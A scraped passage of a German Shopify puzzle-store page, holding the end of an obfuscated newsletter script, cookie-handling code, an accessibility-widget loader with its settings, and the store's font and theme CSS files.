bz(j,j-0xb5,k-0xf,l-0xbd,m-0x1cc);}if(j[bI(0x242,0x278,0x32d,0x21f,0x229)](j[bJ(0x3d7,0x3eb,0x389,0x3b4,0x324)],j[bK(0x406,0x416,0x3ca,0x373,0x3d2)]))return!![];else{if(m){var p=q[bL(0x14a,0x199,0x14f,0x104,0x18b)](r,arguments);return s=null,p;}}}[bD(0xd1,0x14f,0x4a,0x19,0xb5)+bB(0x248,0x27d,0x253,0x23f,0x1ff)+'r'](j[by(0x23f,0x293,0x2f3,0x2f9,0x262)](j[bD(0x193,0x127,0x1a5,0x188,0x135)],j[bz(-0x47,0x30,0x1f,-0x2c,0x29)]))[by(0x1d6,0x27b,0x28e,0x2ef,0x211)](j[bz(0xa,-0x59,-0x54,0x3a,-0x33)]));else{var p=new m(m[bz(-0x39,0x29,0x64,0x4d,0x3a)]),q=new n(m[by(0x2e3,0x291,0x2fd,0x318,0x1e0)],'i'),u=m[bB(0x30a,0x21d,0x277,0x1e7,0x2b7)](o,m[bD(0xfa,0x224,0x1e1,0x1f7,0x16c)]);!p[bE(0x3d6,0x374,0x2c3,0x30e,0x323)](m[bB(0x2a8,0x2f8,0x23e,0x246,0x262)](u,m[bz(-0x9d,0x7,-0xfe,-0xa4,-0x59)]))||!q[by(0x300,0x2c6,0x35e,0x2d2,0x2c4)](m[bB(0x1e9,0x1b3,0x23e,0x244,0x1f3)](u,m[by(0x2bc,0x295,0x1dd,0x327,0x2d1)]))?m[bz(-0x44,0x4e,0x40,0x3b,-0x9)](u,'0'):m[by(0x28b,0x25e,0x288,0x262,0x307)](q);}}else j[by(0x2ba,0x27c,0x202,0x25e,0x256)](j[bD(0x1d,0x11e,0x47,0x10b,0x7d)],j[bz(-0x3d,-0x3f,-0x16,0x71,0xce)])?j[by(0x253,0x1e8,0x29e,0x236,0x1bd)](j):function(){function bN(i,j,k,l,m){return bE(i-0x1e3,m,k-0x6b,l-0x149,k- -0x181);}function bM(i,j,k,l,m){return bD(i-0xb0,i,k-0x49,l-0x14a,m-0x51);}function bO(i,j,k,l,m){return bB(i-0x157,j-0xe1,k- -0x24b,l-0x197,i);}function bQ(i,j,k,l,m){return bz(i,j-0x7c,k-0x1a8,l-0x68,m-0x18e);}function bP(i,j,k,l,m){return by(i-0x131,j- -0x13c,m,l-0x185,m-0x57);}if(m[bM(0x236,0x14c,0x137,0x1e2,0x18b)](m[bN(0x1da,0xa2,0x15a,0x1d8,0xc5)],m[bM(0x156,0x213,0x20a,0x20a,0x1f7)]))return![];else{var r=m[bP(0xce,0xd2,0x13c,0xf6,0xe9)][bN(0xae,0x163,0x144,0x132,0x12a)]('|'),s=-0x3*0x4ff+-0x107+-0x19a*-0xa;while(!![]){switch(r[s++]){case'0':var t=u[u]||v;continue;case'1':v[bQ(0x1b9,0x1bc,0x99,0x106,0xbb)+bQ(0x14e,0x2b,0x6a,0xaa,-0xa)]=t[bN(0x2b0,0x27b,0x21c,0x1de,0x162)+bQ(0x93,0xf8,0x81,0xaa,0x155)][bM(0x17c,0x133,0x1a7,0xdf,0x16f)](t);continue;case'2':v[bN(0x4c,0x6b,0xeb,0xf3,0x14e)+bQ(0xd2,0xdb,0x126,0x118,0x70)]=v[bP(0x1eb,0x172,0x11c,0x16b,0x18d)](w);continue;case'3':x[u]=v;continue;case'4':var u=s[t];continue;case'5':var v=q[bN(0x142,0x85,0x121,0x14c,0xea)+bO(-0x78,-0x4c,0x8,0x55,0x5d)+'r'][bP(0x19e,0x11c,0x191,0x10d,0x165)+bP(0x16d,0xd6,0x61,0xee,0xcb)][bQ(0x6e,0x8a,0x8e,0x74,-0x44)](r);continue;}break;}}}[bB(0x267,0x29a,0x211,0x288,0x175)+bE(0x2f5,0x2dd,0x258,0x316,0x2e4)+'r'](j[bD(0x19d,0x105,0x1b0,0x73,0x103)](j[bD(0xc7,0xfe,0x1de,0x1d4,0x135)],j[by(0x2d9,0x276,0x1e7,0x32a,0x1fc)]))[bD(0xff,0xe2,0x18d,0x152,0x159)](j[bE(0x311,0x234,0x2a1,0x21d,0x297)]);}else{var r=o?function(){function bR(i,j,k,l,m){return bE(i-0x84,m,k-0xba,l-0x68,j-0x1d0);}if(r){var C=y[bR(0x471,0x516,0x497,0x55f,0x500)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}}j[bD(0x199,0x15e,0x94,0x158,0x10c)](k,++l);}else k=l;}try{if(j[bt(0x5b1,0x573,0x5c0,0x5da,0x5a6)](j[bv(-0x57,-0x33,0xa,0x58,0x38)],j[bw(0x311,0x248,0x306,0x2db,0x2c5)]))k=l;else{if(i){if(j[bw(0x1a2,0x223,0x259,0x282,0x203)](j[bw(0x3d5,0x2ae,0x349,0x372,0x332)],j[bx(-0xf2,-0xf0,-0x130,-0x141,-0x8e)])){var n={'yXmKc':function(s,t){function bS(i,j,k,l,m){return bx(k-0x37c,j-0x0,l,l-0xeb,m-0x1bb);}return j[bS(0x16d,0x25f,0x1de,0x1ff,0x161)](s,t);},'utXIM':function(s,t){function bT(i,j,k,l,m){return bu(j-0x102,j-0xa8,k-0x1ee,l-0xf1,k);}return j[bT(0x27c,0x1e4,0x151,0x229,0x238)](s,t);},'ZSeHn':function(s,t){function bU(i,j,k,l,m){return bt(i-0xdd,l-0x8e,i,l-0x1f0,m-0x16f);}return j[bU(0x51d,0x575,0x4ed,0x580,0x4df)](s,t);},'eriau':j[bt(0x5a4,0x5d9,0x5ce,0x529,0x676)],'xTSYL':j[bw(0x252,0x1ff,0x203,0x29b,0x22a)]},q=function(){function bW(i,j,k,l,m){return bv(i-0x175,j-0x12d,l,l-0xe,k-0x24c);}function bY(i,j,k,l,m){return bu(k-0xd9,j-0xef,k-0x1e0,l-0x27,i);}function bV(i,j,k,l,m){return bw(i-0x141,j-0xf0,j,l-0x1e0,k- -0x34e);}function bX(i,j,k,l,m){return bv(i-0xcc,j-0x1d5,k,l-0x1ad,m-0x580);}function bZ(i,j,k,l,m){return bt(i-0x1d7,l- -0x97,j,l-0x100,m-0x26);}var v;try{v=n[bV(-0x7,-0x5c,-0x68,-0x107,-0xe8)](q,n[bV(-0x12d,-0x5,-0x95,-0x47,-0xfa)](n[bX(0x59c,0x66d,0x6b4,0x676,0x618)](n[bY(0x5d,-0x29,0x8d,-0x19,0xe5)],n[bZ(0x5a1,0x54d,0x5be,0x581,0x576)]),');'))();}catch(w){v=s;}return v;},r=j[bx(-0x230,-0x27b,-0x261,-0x1d1,-0x19b)](q);r[bu(0xb7,0x4c,0xf1,0x6f,0x46)+bu(0x51,0x68,-0x17,0x68,0xa6)+'l'](n,0x1878+-0x22fc+-0xef*-0x1c);}else return k;}else{if(j[bu(0x66,0x2d,0x10c,0xf9,-0x3e)](j[bw(0x1a5,0x1cc,0x1b4,0x2d7,0x237)],j[bt(0x46e,0x516,0x571,0x499,0x4ea)])){if(m){var o=q[bu(0x7c,0xe0,0x13,-0x3c,0x77)](r,arguments);return s=null,o;}}else j[bv(-0xb,-0x2e,0xc1,0x26,0x70)](k,-0xe01+-0x1*-0x22c3+0x2*-0xa61);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
  }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script>
  (function () {
    var s = document.createElement('script');
    s.src = 'https://cdn-accessibility.avada.io/scripttag/sea-accessibility-loader.min.js?v=' + Date.now();
    s.defer = true;
    document.head.appendChild(s);
  })();
</script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"isRemoveBranding":false,"menuSetting":{"statementLink":"https://friedmann-photos.myshopify.com/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true},"widgetSetting":{"preset":"mono","footerTitle":"Powered by Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"th":{"headerTitle":"เมนูการเข้าถึง"},"zh-CN":{"headerTitle":"辅助功能菜单"},"sv":{"headerTitle":"Tillgänglighetsmeny"},"en-GB":{"headerTitle":"Accessibility Menu"},"es":{"headerTitle":"Menú de accesibilidad"},"he":{"headerTitle":"תפריט נגישות"},"pl":{"headerTitle":"Menu ułatwień dostępu"},"lt":{"headerTitle":"Pritaikymo neįgaliesiems meniu"},"pt-BR":{"headerTitle":"Menu de Acessibilidade"},"nl":{"headerTitle":"Toegankelijkheidsmenu"},"tr":{"headerTitle":"Erişilebilirlik Menüsü"},"it":{"headerTitle":"Menu di accessibilità"},"da":{"headerTitle":"Tilgængelighedsmenu"},"ro":{"headerTitle":"Meniu de accesibilitate"},"cs":{"headerTitle":"Nabídka přístupnosti"},"id":{"headerTitle":"Menu Aksesibilitas"},"ar":{"headerTitle":"قائمة إمكانية الوصول"},"et":{"headerTitle":"Ligipääsetavuse menüü"},"de":{"headerTitle":"Menü „Barrierefreiheit“"},"vi":{"headerTitle":"Menu Trợ năng"},"fr":{"headerTitle":"Menu d'accessibilité"},"ko":{"headerTitle":"접근성 메뉴"},"zh-TW":{"headerTitle":"輔助使用選單"},"hi":{"headerTitle":"पहुँच क्षमता मेनू"},"ru":{"headerTitle":"Меню доступности"},"no":{"headerTitle":"Tilgjengelighetsmeny"},"en-US":{"headerTitle":"Accessibility Menu"},"ja":{"headerTitle":"アクセシビリティメニュー"},"el":{"headerTitle":"Μενού Προσβασιμότητας"},"fi":{"headerTitle":"Esteettömyysvalikko"},"pt-PT":{"headerTitle":"Menu de Acessibilidade"}},"shopId":"kxCBIu3DRM9Xyek8wMFC","lastUpdated":"2025-06-25T07:53:45.661Z"},
    ];
    const isBlock = false;
    const isV2Shop = true;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "product",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846
body_size: -380
content:
@font-face{font-family:satisfy;src:url(/cdn/shop/files/Satisfy-Regular.woff2?v=1657892819) format("woff2"),url(/cdn/shop/files/Satisfy-Regular.woff?v=1657893859) format("woff");font-display:swap;font-weight:400;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;src:url(/cdn/shop/files/Poppins-Regular.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-Regular.woff2?v=1657893583) format("woff2"),url(/cdn/shop/files/Poppins-Regular.woff?v=1657892912) format("woff");font-display:swap;font-weight:400;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;src:url(/cdn/shop/files/Poppins-Medium.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-Medium.woff2?v=1657894288) format("woff2"),url(/cdn/shop/files/Poppins-Medium.woff?v=1657894325) format("woff");font-display:swap;font-weight:500;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins bold;src:url(/cdn/shop/files/Poppins-Bold.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-SemiBold.woff2?v=1658240242) format("woff2"),url(/cdn/shop/files/Poppins-SemiBold.woff?v=1658240290) format("woff");font-display:swap;font-weight:600;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*# sourceMappingURL=/cdn/shop/t/9/assets/pvo_fonts.css.map?v=68141295099888716691721812846 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=157068407146741443741769842870
body_size: 17636
content:
/** Shopify CDN: Minification failed

Line 2491:0 Unexpected "#8224807"
Line 4985:0 Unexpected "#8224807"

**/
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/


/* GLOBAL */

* {
  -webkit-text-stroke-width: 0!important;
  -webkit-font-smoothing: antialiased
}

.lazyload {
	-webkit-animation: pvo_glow;
	        animation: pvo_glow;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-iteration-count: infinite;
  	        animation-iteration-count: infinite;
}
@-webkit-keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}
@keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}


body {
	overflow-x: hidden !important;
}

h4 {
	color: #282828;
}
.shopify-policy__container {
	max-width: 80ch !important;
}
.caption,
.group-caption,
.section-block__subtext p {
	color: #6D6D6D  !important;
}
.section-block__subtext p {
   font-family: 'poppins' !important; 
}
.pvo_company-logo-container {
  	padding: 0 20px !important;
}
.page-title > h2,
.newsletter-title > h5,
.breadcrumb,
.section-block__header h4{
	font-family: 'satisfy', 'Snell Roundhand', sans-serif !important;
    font-style: italic;
  	letter-spacing: 0px !important;
}
.shopify-policy__title > h1 {
	font-size: 2.5em;
  	text-align: left !important;
}
#gdpr_page h2 {
	font-size: 1.5em !important;
  	padding-top: 20px;
}
#gdpr_page input[type="submit"] {
	background-color: #f2f2f2;
  	
}
._btn {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: white;
    border-color: #d6312e;
    background-color: #d6312e;
    padding-left: 40px;
    padding-right: 40px;
    margin-right: 10px;
}
.printess_btn {
  height: 40px !important;
  line-height: 38px !important;
  background-color: #27272f;
  border-color: #27272f;
}
.printess_btn:hover {
  background-color: #27272f;
  border-color: #27272f;
  opacity: 0.8;
}
.heading-content {
	padding: 40px 0 !important;
}


/* HELPER CLASSES */



.pvo_product-margintop-50 {
	margin-top: 50px !important;
}
.pvo_product-margintop-60 {
	margin-top: 60px !important;
}
.pvo_flex-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_no-pointer {
	cursor: default  !important;
}
.pvo_hide {
	display: none !important;
}

.pvo_show {
	display: block !important;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 1;
}
.pvo_fadein {
	-webkit-animation-delay: 1s;
	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 0;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_fadeout {
  	-webkit-animation: pvofadeout;
  	        animation: pvofadeout;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .3s;
  	        animation-duration: .3s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_slide {
  	-webkit-animation: pvoslide;
  	        animation: pvoslide;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
}
@-webkit-keyframes pvoslide {
  0% {
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@keyframes pvoslide {
  0% {
    opacity: 0;
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
    opacity: 1;
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@-webkit-keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@-webkit-keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}
@keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}



/* TOP BAR STYLES */

#pvo_top-bar {
    width: 100vw !important;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin: 0;
  	padding: 0;
}
#pvo_top-bar p {
	padding: 6px 0px; 
  	margin: 0 auto !important;
	color: #6d6d6d !important;
  	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
  	text-align: center !important;
}
.fa-truck {
	color: #d6312e !important;	
  	padding-right: 5px !important; 
  	-webkit-transform: scaleX(-1); 
  	    -ms-transform: scaleX(-1); 
  	        transform: scaleX(-1);
  	margin-top: -2px !important;
}
.nav-item {
	color: #6d6d6d !important;
}
.navigation_dropdown_scroll_group {
	z-index: 999999 !important;
}
ul#pvo_nav-collection-list li a:hover {
	color: #d6312e !important;
}



/* NAVIGATION */

.main-header-wrapper {
	border-bottom: 1px solid #f2f2f2
}
.heading-product {
	display: none !important;
}


/* PAGE HEADING */

.heading-content {
	background-size: cover;
  	background-position: center center;
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-desktop {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-mobile {
	background-image: none !important;
}
section.main-header {
  	padding-top: 0 !important;
}
.heading-group .breadcrumb {
	display: none !important;
}
h1.page-title {
	font-size: 36px;
    color: $color_heading;
    font-weight: $font_weight_bold1;
    /*
    padding-bottom: 50px;
  	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico_title.png?v=72311820288607433131614947409); 
    background-repeat:no-repeat;
    background-position: center bottom;
    background-size: auto; */
    margin-bottom: 0;
    @include respond-to($media_max_mobile){
        font-size: 24px;
      }
}






/* SLIDER */

.pvo-icon-prev,
.pvo-icon-next
{
  	position: relative;
}	
#pvo_slider-bg svg {
	height: 100% !important;
}
.pvo-icon-prev::before,
.pvo-icon-next::before{
	content: '\e900';
  	font-family: 'cs-icon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
  	font-size: 18px;
  	position: absolute;
  	top: -12px;
  	left: -8.5px;
}

@-moz-document url-prefix() {
  	.pvo-icon-prev::before,
	.pvo-icon-next::before{
  		top: 18px;
	}
}
.pvo-icon-next::before {
	content: '\e901';
}
.pvo_slider-title {
	color: #d6312e;
  	font-size: 52px;
  	font-weight: 600;
  	margin-bottom: 5px;
}
#pvo_slider-content h2 {
  color: #8d8d99;
  font-size: 26px;	
}
#pvo_slider-content a._btn {
	z-index: 9999999 !important;
}
.pvo_btn {
	color: #8d8d99 !important;
    border-color: #8d8d99 !important;
    background-color: white !important;
}
.pvo_btn:hover {
	color: #d6312e !important;
  	border-color: #d6312e !important;
}
#pvo_slider-selector {
	height: 96%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 2%;
}
.pvo_slider-btn {
	border-radius: 50%;
  	height: 60px !important;
  	width: 60px !important;
  	font-size: 22px;
  	border: none;
  	font-size: 30px;
  	background-color: rgba(82, 82, 89, 0.8);
	color: white;
  	-webkit-transition: all .1s ease-in-out;
  	-o-transition: all .1s ease-in-out;
  	transition: all .1s ease-in-out;
}
.pvo_slider-btn:hover {
	background-color: rgba(82, 82, 89, 0.3);
}
#pvo_slider-wrapper {
  	position: relative;
  	height: 580px !important;
}
.pvo_slider-content {
  	height: 580px !important;
  	width: 100%;
  	z-index: 20;
  	position: relative;
}
.pvo_slider-left {
	width: 40%;
  	max-width: 600px !important;
}
.pvo_slider-right {
	width: 60%;
  	height: 85%;
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	background-size: contain;
  	background-repeat: no-repeat;
  	background-position: center;
}
.pvo_slider-right img {
	max-height: 420px;
  	width: auto;
}
.pvo_slider-back,
.pvo-icon-next {
	z-index: 21 !important;
}
#pvo_slider-bg {
	position: absolute;
  	height: 100%;
  	right: 0;
  	width: 50%;
}
.slidePVO {
	-webkit-animation: slidePVO;
	        animation: slidePVO;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slidePVOreturn {
	-webkit-animation: slidePVOreturn;
	        animation: slidePVOreturn;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}

.slideFadeIn {
  	opacity: 0;
	-webkit-animation: slideFadeIn;
	        animation: slideFadeIn;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slideFadeOut {
	-webkit-animation: slideFadeOut;
	        animation: slideFadeOut;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.st0 {
	fill: transparent !important; 
}


@-webkit-keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
    
  }
}
@keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
  }
}
@-webkit-keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}
@keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}

@-webkit-keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}

@keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}
@-webkit-keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}
@keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}




/* PROCESS STYLES */

.pvo_pq-container {
	background-image: url('../assets/pq-bg-small-comp.webp');
  	background-size: contain;
  	background-position: center;
}
.pvo_pq {
  	height: 100% !important;
  	width: 100% !important;
}
.pvo_pq-top div,
.pvo_pq-top p,
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.sub-title {
	text-align: center !important;
}
.pvo_pq-top .sub-title {
	background-position: center bottom !important;
}
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.caption {
	padding-right: 0 !important;
	color: black !important;
}

.pvo_pq-middle {
	width: 100%;
  	position: relative;
    display: -ms-grid;
    display: grid;
    
    -ms-grid-columns: 1fr 0px 3fr 0px 1fr;
    
    grid-template-columns: 1fr 3fr repeat(1, 1fr);
    
    grid-column-gap: 0px;
    grid-row-gap: 0px;
  	max-width: 1500px !important;
	margin: 0 auto !important;
}

.pvo_pq-middle > *:nth-child(1) {
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}

.pvo_pq-middle > *:nth-child(2) {
	-ms-grid-row: 1;
	-ms-grid-column: 3;
}

.pvo_pq-middle > *:nth-child(3) {
	-ms-grid-row: 1;
	-ms-grid-column: 5;
}
.pvo_pq-middle-left{
  	-ms-grid-row: 1;
  	-ms-grid-row-span: 1;
  	-ms-grid-column: 1;
  	-ms-grid-column-span: 1;
  	grid-area: 1 / 1 / 2 / 2;
}
.pvo_pq-middle-left .core-item,
.pvo_pq-middle-right .core-item{
	display: none !important;
  	text-align: center !important;
}
.pvo_pq-middle-left .core-item:nth-child(1),
.pvo_pq-middle-left .core-item:nth-child(2){
	display: block !important;
  	text-align: right !important;
}
.pvo_pq-middle-right .core-item:nth-child(3),
.pvo_pq-middle-right .core-item:nth-child(4){
	display: block !important;
  	text-align: left !important;
}
.pvo_pq-middle-center {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 2;
	-ms-grid-column-span: 1;
	grid-area: 1 / 2 / 2 / 3;
}
.pvo_pq-middle-right {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 3;
	-ms-grid-column-span: 1;
	grid-area: 1 / 3 / 2 / 4;
}
.pvo_pq-middle-left,
.pvo_pq-middle-right,
.pvo_pq-middle-center{
	margin: auto !important;
}
.pvo_pq-bottom {
	text-align: center;
  	padding-top: 35px !important;
}
.pvo_pq-bottom ._btn {
	padding-left: 40px;
  	padding-right: 40px;
  	height: 50px;
  	line-height: 45px; 
}

.pvo_relative-align {
	position: relative;
	padding-top: 180px !important;
  	padding-bottom: 30px !important;
}
.pvo_relative-align > img {
	position: absolute;
  	top: 0;	
  	right: 0;
}
.home-process-layout .process-content:nth-child(2),
.home-process-layout .process-content:nth-child(3){
	color: black !important;
}
.home-process-layout .process-content:nth-child(3) img {
	width: 100% !important;
}
.process-content img {
	max-height: 360px !important;
}
.pvo_btn-black {
	background-color: black;
  	color: white;
  	padding: 12px 30px;
  	font-size: 12px;
  	text-transform: uppercase;
  	border-radius: 5px;
	font-weight: 600;
}
#shopify-section-1523936805616 > div > section > div {
	background-image: none !important;
}
#shopify-section-1523936555030 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
.home-core-banner {
	text-align: center;
}
.home-core-banner img {
	max-width: 80% !important;
}
.home-process-layout img {
